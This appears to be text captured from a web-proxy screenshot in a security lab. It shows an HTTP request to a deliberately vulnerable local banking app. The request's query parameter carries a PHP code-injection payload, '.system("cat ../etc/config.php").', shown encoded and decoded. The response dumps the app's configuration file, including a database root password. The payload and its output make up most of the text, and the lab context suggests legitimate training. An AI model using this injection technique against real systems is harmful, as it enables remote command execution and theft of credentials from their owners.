 Request
Pretty Raw \n Actions
1 GET /htdocs/index.php?account=184830489&page=htbdetails&query='.system(%22cat%20..%2fetc%2fconfig.php%22).'%20%20
&submit=Submit+Query HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/htdocs/index.php?page=htbdetails&account=184830489
9 Cookie: USECURITYID=2mrejm351un559ms71jndr7iu7
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
260 $htbconf['db/transfers.amount'] = 'amount';
261
262 // Attributes of table types
263 $htbconf['db/types.id'] = 'id';
264 $htbconf['db/types.name'] = 'name';
265
266 // Attributes of table users
267 $htbconf['db/users.id'] = 'id';
268 $htbconf['db/users.password'] = 'password';
269 $htbconf['db/users.username'] = 'username';
270 $htbconf['db/users.name'] = 'name';
271 $htbconf['db/users.firstname'] = 'firstname';
272 $htbconf['db/users.time'] = 'time';
273 $htbconf['db/users.lasttime'] = 'lasttime';
274 $htbconf['db/users.lastip'] = 'lastip';
275
276 // Application account for access to database
277 $htbconf['db/.server'] = '127.0.0.1';
278 $htbconf['db/.login'] = 'root';
279 $htbconf['db/.pwd'] = 'kakashi';
280 $htbconf['db/.name'] = 'vbank';
281
282 date_default_timezone_set('Europe/Berlin');
283 ?>
284 <?php
285 /*
286 ** FILE: config.php
287 ** PURPOSE: contains all configuration information
288 ** AUTHOR(S): Daniel Schreckling
289 */
290
291 global $htbconf;
INSPECTOR
Back
Query parameter
NAME
query
VALUE
'.system(%22cat%20..%2fetc%2f
config.php%22).'%20%20
DECODED FROM: URL encoding
'.system("cat ../etc/config.p
hp").'
Cancel Apply changes